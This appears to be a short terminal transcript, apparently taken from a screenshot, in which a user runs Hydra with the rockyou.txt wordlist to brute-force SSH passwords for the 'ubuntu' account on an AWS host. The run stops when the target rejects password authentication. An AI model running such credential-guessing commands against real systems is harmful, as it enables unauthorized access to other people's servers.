 ubuntu@ip-10-192-11-217:~$ date
Sun Apr 18 08:48:47 UTC 2021
ubuntu@ip-10-192-11-217:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-0-59-82.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-18 08:49:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per t
ask
[DATA] attacking ssh://ec2-52-0-59-82.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.43:22/ does not support password authentication.
ubuntu@ip-10-192-11-217:~$